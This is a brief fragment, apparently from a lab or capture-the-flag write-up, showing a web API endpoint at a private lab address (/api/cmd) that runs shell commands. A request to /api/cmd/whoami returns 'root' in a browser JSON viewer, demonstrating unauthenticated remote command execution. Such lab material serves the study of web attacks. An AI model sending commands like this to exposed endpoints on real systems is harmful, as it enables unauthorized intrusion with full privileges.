 10.10.218.152:3000/api/cmd
10.10.218.152:3000/api/cmd/whoami
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
stdout: "root\n"
stderr: ""